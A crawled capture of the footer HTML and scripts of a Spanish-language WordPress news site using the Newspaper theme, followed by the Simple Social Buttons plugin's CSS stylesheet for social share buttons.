		<small>This site is protected by <a href="http://wp-copyrightpro.com/">WP-CopyRightPro</a></small>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 696ee342ea1ac
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">

/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}
</style>

<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://enlineadirecta.info/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"d422166b1a","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.13.4" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://enlineadirecta.info/","top_ten_id":"573891","top_ten_blog_id":"1","activate_counter":"10","top_ten_debug":"0","tptn_rnd":"819981113"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=3.3.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.9&#039; async=&#039;async" id="remote_sdk-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://enlineadirecta.info/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://enlineadirecta.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type='text/javascript'>function initTwitCount(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs)}}
        var ssb_twit_count_init=!1;addEventListener('mouseover',function(event){if(!ssb_twit_count_init){initTwitCount(document,'script','twitcount_plugins')
        ssb_twit_count_init=!0}})</script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reynosa, MX","api_location":"Reynosa","api_language":"es","api_key":"e20222ebb04982eccca57b8589aa8d44","today_icon":"broken-clouds-d","today_icon_text":"muy nuboso","today_temp":[20.8,69.5],"today_humidity":53,"today_wind_speed":[6.2,3.8],"today_min":[19.9,67.9],"today_max":[21,69.8],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1768867200,"day_name":"mar","day_temp":[21,70],"owm_day_index":0},{"timestamp":1768953600,"day_name":"mi\u00e9","day_temp":[24,75],"owm_day_index":8},{"timestamp":1769040000,"day_name":"jue","day_temp":[27,81],"owm_day_index":16},{"timestamp":1769126400,"day_name":"vie","day_temp":[29,85],"owm_day_index":24},{"timestamp":1769212800,"day_name":"s\u00e1b","day_temp":[25,77],"owm_day_index":32}]});
				});
			
			

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_6_021","location":"Reynosa, MX","api_location":"Reynosa","api_language":"es","api_key":"e20222ebb04982eccca57b8589aa8d44","today_icon":"broken-clouds-d","today_icon_text":"muy nuboso","today_temp":[20.8,69.5],"today_humidity":53,"today_wind_speed":[6.2,3.8],"today_min":[19.9,67.9],"today_max":[21,69.8],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1768867200,"day_name":"mar","day_temp":[21,70],"owm_day_index":0},{"timestamp":1768953600,"day_name":"mi\u00e9","day_temp":[24,75],"owm_day_index":8},{"timestamp":1769040000,"day_name":"jue","day_temp":[27,81],"owm_day_index":16},{"timestamp":1769126400,"day_name":"vie","day_temp":[29,85],"owm_day_index":24},{"timestamp":1769212800,"day_name":"s\u00e1b","day_temp":[25,77],"owm_day_index":32}]});
				});
			
			
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c0b03de3d6d1153","version":"2025.9.1","r":1,"serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"09866aa911a84784a52b5db08513abe6","b":1}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=5.0.0
body_size: 10068
content:
@font-face {
  font-family: 'ssb-icon';
  src:  url('../fonts/ssb-icon.eot?eahqa2');
  src:  url('../fonts/ssb-icon.eot?eahqa2#iefix') format('embedded-opentype'),
    url('../fonts/ssb-icon.ttf?eahqa2') format('truetype'),
    url('../fonts/ssb-icon.woff?eahqa2') format('woff'),
    url('../fonts/ssb-icon.svg?eahqa2#ssb-icon') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Decrease the Margin 'Sahre Title' at Top */
div.simplesocialbuttons { height: auto; margin: -5px auto 5px -5px; text-align: left; clear: left; font-size: 0; direction: ltr;}
div.simplesocialbutton { float: left; }
div.ssb-button-googleplus { width: 100px; }
div.ssb-button-fblike { width: 140px; line-height: 1; }
div.ssb-button-fbshare { width: 140px; line-height: 1; }
div.ssb-button-twitter { width: 130px; }
div.ssb-button-pinterest { width: 100px; }
.fb-like iframe { max-width: none !important; }
.simplesocialbuttons .simplesocialbutton { display: inline-block; vertical-align: top; width: auto;float: none; margin: 0 5px 5px;}
.simplesocialbuttons .simplesocialbutton iframe { margin: 0; vertical-align: inherit; }
.simplesocialbuttons button{
  border:0;
  padding: 0;
  margin: 0;
  cursor: pointer;
  display: inline-block;
  margin: 5px;
  -webkit-box-shadow: none;
  box-shadow: none;
  font-family: 'Helvetica', Arial, sans-serif;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  font-weight: normal;
  text-transform: capitalize !important;
  white-space: nowrap;
  text-shadow: none !important;
  width: auto;
  letter-spacing: 0;
  word-spacing: 0;
  overflow: visible;
}
.simplesocialbuttons button:focus, .simplesocialbuttons button:hover{
  outline: none;
}
.simplesocialbuttons button.simplesocial-fb-share:after{
  content: "\e900";
}
.simplesocialbuttons button.simplesocial-twt-share:after{
  content: "\e904";
}
.simplesocialbuttons button.simplesocial-whatsapp-share:after{
  content: "\e906";
}
.simplesocialbuttons button.simplesocial-viber-share:after{
  content: "\e666";
}
.simplesocialbuttons button.simplesocial-reddit-share:after{
  content: "\e903";
}
.simplesocialbuttons button.simplesocial-linkedin-share:after{
  content: "\e907";
}
.simplesocialbuttons button.simplesocial-pinterest-share:after{
  content: "\e902";
}
.simplesocialbuttons button.simplesocial-msng-share:after{
  content: "\e908";
}
.simplesocialbuttons button.simplesocial-email-share:after{
  content: "\e90b";
}
.simplesocialbuttons button.simplesocial-print-share:after{
  content: "\e90c";
}
.simplesocialbuttons button.simplesocial-tumblr-share:after{
  content: "\e90d";
}
.ssb_total_counter{
  display: inline-block;
  font-weight: bold;
  font-size: 30px;
  line-height: 1;
  font-family: 'Verdana';
  color: #000;
  text-align: center;
}


.simplesocialbuttons_inline .ssb_total_counter,.simplesocialbuttons-flyin .simplesocialbuttons  .ssb_total_counter,.simplesocialbuttons-popup .simplesocialbuttons  .ssb_total_counter,.ssb_social_media_wrapper .simplesocialbuttons  .ssb_total_counter{
  display: inline-block;
  top: -4px;
  vertical-align: middle;
  position: relative;
}
.simplesocialbuttons_inline{
-webkit-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}
.ssb_total_counter span{
  font-size: 10px;
  display: block;
}
.simplesocialbuttons button:after {
  font-family: 'ssb-icon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  left: 0;
  position: absolute;
  font-size: 17px;
  top: 0;
  width: 38px;
  height: 38px;
  text-align: center;
  line-height: 38px;
  border-radius: 3px;
}
.simplesocialbuttons button.simplesocial-viber-share:after{
  content: "\e905";
  font-family: 'ssb-icon';
  }
  /*=======================================
  =            Simple Style              =
  =======================================*/
  .simplesocial-simple-icons button[class*="ssb_"] {
        position: relative;
        padding: 2px;
        font-size: 11px;
        line-height: 1.5;
        border-radius: 3px;
        vertical-align: middle;
        text-align: left;
        color: #fff;
        padding-left: 20px;
        height: 20px;
        border: 0;
    }
    .simplesocial-simple-icons button[class*="ssb_"] .icon{
      height: 12px;
      line-height: 12px;
    }
    .simplesocial-simple-icons.simplesocialbuttons-float-right-center button{
      float: right;
    }
    div[class*="simplesocialbuttons-float"].simplesocial-simple-icons.ssb_counter-activate{
      width: 116px;
    }
    .simplesocial-simple-icons.simplesocialbuttons button:after{
      display: none;
    }
  /*.simplesocial-simple-icons button {
      position: relative;
      padding: 2px;
      font-size: 11px;
      line-height: 1.5;
      border-radius: 3px;
      vertical-align: middle;
      text-align: left;
      color: #fff;
      padding-left: 20px;
  }
  .simplesocial-simple-icons.simplesocialbuttons button:after{
    display: none;
  }
  .simplesocial-simple-icons .simplesocial-fb-share{
  background: #4267b2;
  height: 20px;
  line-height: 20px;
  padding: 0 0 0 2px;
  display: inline-block;
  }
  .simplesocial-simple-icons button.simplesocial-fb-share:after{
    display: none;
  }
  .simplesocial-simple-icons .ssb_fbshare_counter{
    padding-left: 0;
  }
  .simplesocial-simple-icons .simplesocial-twt-share{
    position: relative;
    height: 20px;
    box-sizing: border-box;
    padding: 1px 8px 1px 6px;
    background-color: #1b95e0;
    color: #fff;
    border-radius: 3px;
    font-weight: 500;
    cursor: pointer;
    display: inline-block;
  }
  .simplesocial-simple-icons button span.ssb_twitter_counter{
    padding-left: 0;
  }
  .simplesocial-simple-icons .simplesocial-whatsapp-share{
    background: rgb(37, 211, 102);
  }
  .simplesocial-simple-icons .simplesocial-pinterest-share{
    background: #bd081c;
  }
  .simplesocial-simple-icons .simplesocial-viber-share{
    background: #665cac;
  }
  .simplesocial-simple-icons .simplesocial-linkedin-share{
    background: #0077b5;
    position: relative;
  }
  .simplesocial-simple-icons .simplesocial-linkedin-share span{
    font-family: 'Arial', Helvetica, sans-serif;
  }
.simplesocial-simple-icons.ssb_counter-activate .simplesocial-linkedin-share{
  margin-right: 34px;
}
  .simplesocial-simple-icons .simplesocial-linkedin-share .ssb_counter{
    padding: 2px 2px;
    background: #fff;
    border: 1px solid #ccc;
    border-radius: 3px;
    position: absolute;
    top: -1px;
    left: 100%;
    color: #000;
    margin-left: 7px;
    width: 27px;
    text-align: center;
  }
  .simplesocial-simple-icons .simplesocial-linkedin-share .ssb_counter:after, .simplesocial-simple-icons .simplesocial-linkedin-share .ssb_counter:before {
    right: 100%;
    top: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
  }

  .simplesocial-simple-icons .simplesocial-linkedin-share .ssb_counter:after {
    border-color: rgba(255, 255, 255, 0);
    border-right-color: #fff;
    border-width: 5px;
    margin-top: -5px;
  }
  .simplesocial-simple-icons .simplesocial-linkedin-share .ssb_counter:before {
    border-color: rgba(204, 204, 204, 0);
    border-right-color: #ccc;
    border-width: 6px;
    margin-top: -6px;
  }
  .simplesocial-simple-icons .simplesocial-reddit-share{
    background: #ff4006;
  }
  div[class*="simplesocialbuttons-float"].simplesocial-simple-icons.simplesocialbuttons button:after{
    width: 36px;
    height: 36px;
    line-height: 36px;
    font-size: 16px;
    float: left;
    position: absolute;
    top: 0;
    left: 0;
  }
  div[class*="simplesocialbuttons-float"].simplesocial-simple-icons.simplesocialbuttons button .ssb_counter{
    background: #fff;
    margin:0;
    color: #ccc;
    padding: 0;
    width: 22px;
    height: 22px;
    line-height: 22px;
    text-align: center;
    z-index:1;
    border:1px solid #ccc;
  }
div[class*="simplesocialbuttons-float"].simplesocial-simple-icons.simplesocialbuttons .simplesocial-fb-share .ssb_counter{
  color: #4267b2;
}
div[class*="simplesocialbuttons-float"].simplesocial-simple-icons.simplesocialbuttons .simplesocial-twt-share .ssb_counter{
  color: #4267b2;
}
div[class*="simplesocialbuttons-float"].simplesocial-simple-icons.simplesocialbuttons .simplesocial-linkedin-share .ssb_counter{
  color: #4267b2;
}
div[class*="simplesocialbuttons-float"].simplesocial-simple-icons.simplesocialbuttons .simplesocial-reddit-share .ssb_counter{
  color: #ff4006;
}
div[class*="simplesocialbuttons-float"].simplesocial-simple-icons.simplesocialbuttons .simplesocial-pinterest-share .ssb_counter{
  color: #bd081c;
}
div[class*="simplesocialbuttons-float"].simplesocial-simple-icons.simplesocialbuttons button .ssb_counter:after,
div[class*="simplesocialbuttons-float"].simplesocial-simple-icons.simplesocialbuttons button .ssb_counter:before{
  display: none;
}*/
.simplesocialbuttons .fb_iframe_widget{
  display: inline-block !important;
  position: relative;
  width: initial !important;
}
.simplesocialbuttons .fb_iframe_widget span {
    display: inline-block !important;
    position: relative;
    text-align: justify;
    width: 61px !important;
}
.simplesocialbuttons .ssb-fb-like{
  height: 20px !important;
  line-height: 20px !important;
  margin: 5px;
}
.simplesocial-simple-icons button.ssb_fbshare-icon{
  background: #4267b2;
  border: 1px solid #4267b2;
  color: #fff;
  cursor: pointer;
  font-family: Helvetica, Arial, sans-serif;
  -webkit-font-smoothing: antialiased;
  -webkit-user-select: none;
  white-space: nowrap;
  padding: 0;
  line-height: 18px;
  height: 20px;
}
.simplesocial-simple-icons button.ssb_fbshare-icon:hover {
    background: #365899;
    border: 1px solid #365899;
}
.simplesocial-simple-icons button.ssb_fbshare-icon .icon{
  width: 16px;
  height: 16px;
  display: inline-block;
  vertical-align: middle;
  position: relative;
  top: -1px;
  left: 2px;
}
.simplesocial-simple-icons button.ssb_fbshare-icon .simplesocialtxt{
  padding: 0 3px 0 3px;
  font-weight: bold;
}
.simplesocial-simple-icons button.ssb_fbshare-icon .ssb_counter{
  padding-right: 4px;
  display: inline-block;
}
.simplesocial-simple-icons button.ssb_tweet-icon{
  position: relative;
  height: 20px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 1px 8px 1px 6px;
  background-color: #1b95e0;
  color: #fff;
  border-radius: 3px;
  font-weight: 500;
  cursor: pointer;
  font: normal normal normal 11px/18px 'Helvetica Neue',Arial,sans-serif;
}
.simplesocial-simple-icons button.ssb_tweet-icon:hover{
  background: #0c7abf;
}
.simplesocial-simple-icons button.ssb_tweet-icon .icon{
  position: relative;
  top: 2px;
  display: inline-block;
  width: 14px;
  height: 14px;
  line-height: 14px;
  background: transparent 0 0 no-repeat;
  vertical-align: top;
}
.simplesocial-simple-icons button.ssb_tweet-icon .simplesocialtxt {
    margin-left: 1px;
    white-space: nowrap;
    vertical-align: top;
    font-style: normal;
}


.simplesocial-simple-icons button.ssb_linkedin-icon{
  background: none;
  border:0;
  padding: 0;
  height: 20px;
}
.simplesocial-simple-icons button.ssb_linkedin-icon .icon{
  background-position: 0px -593px;
  background-repeat: no-repeat;
  background-color: #0077b5;
  background-size: initial;
  cursor: pointer;
  border: 0;
  border-right: 1px solid #066094;
  overflow: hidden;
  padding: 0;
  margin: 0;
  position: absolute;
  left: 0px;
  top: 0px;
  display: block;
  width: 20px;
  height: 20px;
  float: right;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  border-top-right-radius: 2px;
  border-bottom-right-radius: 2px;
  -webkit-border-top-right-radius: 2px;
  -webkit-border-bottom-right-radius: 2px;
  text-align: center;
  line-height: 17px;
}
.simplesocial-simple-icons button.ssb_linkedin-icon .icon svg{
  vertical-align: middle;
}
.simplesocial-simple-icons button.ssb_linkedin-icon .simplesocialtxt{
  color: #fff;
  cursor: pointer;
  display: block;
  white-space: nowrap;
  float: left;
  margin-left: 1px;
  vertical-align: top;
  overflow: hidden;
  text-align: center;
  height: 20px;
  padding: 0 4px 0 23px;
  border: 1px solid #000;
  border-top-color: #0077b5;
  border-right-color: #0077b5;
  border-bottom-color: #0077b5;
  border-left-color: #0077b5;
  text-shadow: 0 -1px #005887;
  line-height: 20px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  border-top-right-radius: 2px;
  border-bottom-right-radius: 2px;
  -webkit-border-top-right-radius: 2px;
  -webkit-border-bottom-right-radius: 2px;
  background-color: #0077b5;
  background-image: -webkit-linear-gradient(top, #0077b5 0%, #0077b5 100%);
  font: bold 11px Arial, Helvetica, sans-serif;
  line-height: 20px;
}
.simplesocial-simple-icons button.ssb_linkedin-icon:hover .simplesocialtxt{
  color: #fff;
  border: 1px solid #000;
  border-top-color: #066094;
  border-right-color: #066094;
  border-bottom-color: #066094;
  border-left-color: #066094;
  background-color: #066094;
  background-image: -webkit-linear-gradient(top, #066094 0%, #066094 100%);
}
.simplesocial-simple-icons button.ssb_linkedin-icon .ssb_counter{
  display: inline-block;
  font-size: 11px;
  color: #4e4e4e;
  font-weight: bold;
  font-family: Arial, sans-serif;
  line-height: 18px;
  padding: 0 7px 0 7px;
  background: #fff;
  border: 1px solid #caccce;
  margin-left: 8px;
  border-radius: 5px;
  position: relative;
}
.simplesocial-simple-icons button.ssb_linkedin-icon .ssb_counter:after, .simplesocial-simple-icons button.ssb_linkedin-icon .ssb_counter:before {
  right: 100%;
  top: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}

.simplesocial-simple-icons button.ssb_linkedin-icon .ssb_counter:after {
  border-color: rgba(255, 255, 255, 0);
  border-right-color: #fff;
  border-width: 3px;
  margin-top: -3px;
}
.simplesocial-simple-icons button.ssb_linkedin-icon .ssb_counter:before {
  border-color: rgba(202, 204, 206, 0);
  border-right-color: #caccce;
  border-width: 4px;
  margin-top: -4px;
}
.simplesocial-simple-icons button.ssb_pinterest-icon{
  padding: 0;
  background: none;
  position: relative;
}
.simplesocial-simple-icons button.ssb_pinterest-icon .simplesocialtxt{
  border-radius: 2px;
  text-indent: 20px;
  width: auto;
  padding: 0 4px 0 0;
  text-align: center;
  text-decoration: none;
  font:bold 11px/20px "Helvetica Neue", Helvetica, sans-serif;
  font-weight: bold;
  color: #fff;
  background: #bd081c;
  background-size: 14px 14px;
  display: inline-block;
  -webkit-font-smoothing: antialiased;
}
.simplesocial-simple-icons button.ssb_pinterest-icon:hover .simplesocialtxt{
  background-color: #aa0719;
  -webkit-box-shadow: none;
          box-shadow: none;
  color: #fff;
}
.simplesocial-simple-icons button.ssb_pinterest-icon .icon{
  position: absolute;
  top: 3px;
  left: 3px;
}
.simplesocial-simple-icons button.ssb_pinterest-icon .icon svg{
  width: 14px;
  height: 14px;
}
.simplesocial-simple-icons button.ssb_pinterest-icon .ssb_counter{
  height: 20px;
  width: 40px;
  font-weight: bold;
  font-family: "Helvetica Neue", Helvetica, sans-serif;
  font-size: 10px;
  line-height: 20px;
  color: #555;
  background: #efefef;
  border-radius: 2px;
  display: inline-block;
  text-align: center;
  vertical-align: top;
  position: relative;
  margin-left: 6px;
}
.simplesocial-simple-icons button.ssb_pinterest-icon .ssb_counter:before{
  top: 3px;
  left: -4px;
  border-right: 7px solid #efefef;
  border-top: 7px solid transparent;
  border-bottom: 7px solid transparent;
  position: absolute;
  content: '';
}
.simplesocial-simple-icons button.ssb_viber-icon{
  border-radius: 2px;
  width: auto;
  padding: 0 4px 0 0;
  text-align: center;
  text-decoration: none;
  font:bold 11px/20px "Helvetica Neue", Helvetica, sans-serif;
  font-weight: bold;
  color: #fff;
  background: #665cac;
  background-size: 14px 14px;
  display: inline-block;
  -webkit-font-smoothing: antialiased;
  height: 20px;
  text-indent: 20px;
}
.simplesocial-simple-icons button.ssb_viber-icon:hover{
  background: #524a8c;
}
.simplesocial-simple-icons button.ssb_viber-icon .icon{
  text-indent: 0;
  position: absolute;
  top: 3px;
  left: 3px;
}
.simplesocial-simple-icons button.ssb_viber-icon .icon svg{
  width: 14px;
  fill: #fff;
}
.simplesocial-simple-icons button.ssb_whatsapp-icon{
  border-radius: 2px;
  width: auto;
  padding: 0 4px 0 0;
  text-align: center;
  text-decoration: none;
  font:bold 11px/20px "Helvetica Neue", Helvetica, sans-serif;
  font-weight: bold;
  color: #fff;
  background: #34AF23;
  background-size: 14px 14px;
  display: inline-block;
  -webkit-font-smoothing: antialiased;
  height: 20px;
  text-indent: 20px;
}
.simplesocial-simple-icons button.ssb_whatsapp-icon:hover{
  background: #2b8e1e;
}
.simplesocial-simple-icons button.ssb_tumblr-icon{
  border-radius: 2px;
  width: auto;
  padding: 0 4px 0 0;
  text-align: center;
  text-decoration: none;
  font:bold 12px/20px "Helvetica Neue", Helvetica, sans-serif;
  font-weight: bold;
  color: #fff;
  background: #36465d;
  background-size: 14px 14px;
  display: inline-block;
  -webkit-font-smoothing: antialiased;
  height: 20px;
  text-indent: 20px;
}
.simplesocial-simple-icons button.ssb_tumblr-icon:hover{
  background: #36465d;
}
.simplesocial-simple-icons button.ssb_tumblr-icon .icon{
  text-indent: 0;
  position: absolute;
  top: 4px;
  left: 4px;
}
.simplesocial-simple-icons button.ssb_tumblr-icon .icon svg{
  width: 9px;
  fill: #fff;
  height: 12px;
}
.simplesocial-simple-icons button.ssb_whatsapp-icon .icon{
  text-indent: 0;
  position: absolute;
  top: 3px;
  left: 3px;
}
.simplesocial-simple-icons button.ssb_whatsapp-icon .icon svg{
  width: 14px;
  fill: #fff;
  height: 14px;
}
.simplesocial-simple-icons button.ssb_reddit-icon{
  border-radius: 2px;
  width: auto;
  padding: 0 4px 0 0;
  text-align: center;
  text-decoration: none;
  font:bold 11px/20px "Helvetica Neue", Helvetica, sans-serif;
  font-weight: bold;
  color: #fff;
  background: #ff4500;
  background-size: 14px 14px;
  display: inline-block;
  -webkit-font-smoothing: antialiased;
  height: 20px;
  text-indent: 20px;
}
.simplesocial-simple-icons button.ssb_reddit-icon:hover{
  background: #d33c04;
}
.simplesocial-simple-icons button.ssb_reddit-icon .icon{
  text-indent: 0;
  position: absolute;
  top: 3px;
  left: 3px;
}
.simplesocial-simple-icons button.ssb_reddit-icon .icon svg{
  width: 14px;
  fill: #fff;
  height: 14px;
}
.simplesocial-simple-icons button.ssb_msng-icon{
  border-radius: 2px;
  width: auto;
  padding: 0 4px 0 0;
  text-align: center;
  text-decoration: none;
  font:bold 11px/20px "Helvetica Neue", Helvetica, sans-serif;
  font-weight: bold;
  color: #fff;
  background: #468bff;
  background-size: 14px 14px;
  display: inline-block;
  -webkit-font-smoothing: antialiased;
  height: 20px;
  text-indent: 20px;
}
.simplesocial-simple-icons button.ssb_msng-icon:hover{
  background: #307bf9;
}
.simplesocial-simple-icons button.ssb_msng-icon .icon{
  text-indent: 0;
  position: absolute;
  top: 3px;
  left: 3px;
}
.simplesocial-simple-icons button.ssb_msng-icon .icon svg{
  width: 14px;
  fill: #fff;
  height: 14px;
}
.simplesocial-simple-icons button.ssb_email-icon{
  border-radius: 2px;
  width: auto;
  padding: 0 4px 0 0;
  text-align: center;
  text-decoration: none;
  font:bold 11px/20px "Helvetica Neue", Helvetica, sans-serif;
  font-weight: bold;
  color: #fff;
  background: #878787;
  background-size: 14px 14px;
  display: inline-block;
  -webkit-font-smoothing: antialiased;
  height: 20px;
  text-indent: 20px;
}
.simplesocial-simple-icons button.ssb_email-icon:hover{
  background: #717070;
}
.simplesocial-simple-icons button.ssb_email-icon .icon{
  text-indent: 0;
  position: absolute;
  top: 3px;
  left: 3px;
}
.simplesocial-simple-icons button.ssb_email-icon .icon svg{
  width: 14px;
  fill: #fff;
  height: 14px;
}
.simplesocial-simple-icons button.ssb_print-icon{
  border-radius: 2px;
  width: auto;
  padding: 0 4px 0 0;
  text-align: center;
  text-decoration: none;
  font:bold 11px/20px "Helvetica Neue", Helvetica, sans-serif;
  font-weight: bold;
  color: #fff;
  background: #353535;
  background-size: 14px 14px;
  display: inline-block;
  -webkit-font-smoothing: antialiased;
  height: 20px;
  text-indent: 20px;
}
.simplesocial-simple-icons button.ssb_print-icon:hover{
  background: #1b1a1a;
}
.simplesocial-simple-icons button.ssb_print-icon .icon{
  text-indent: 0;
  position: absolute;
  top: 3px;
  left: 3px;
}
.simplesocial-simple-icons button.ssb_print-icon .icon svg{
  width: 14px;
  fill: #fff;
  height: 14px;
}
div[class*="simplesocialbuttons-float"].simplesocial-simple-icons{
  width: 82px;
  text-align: left;
}
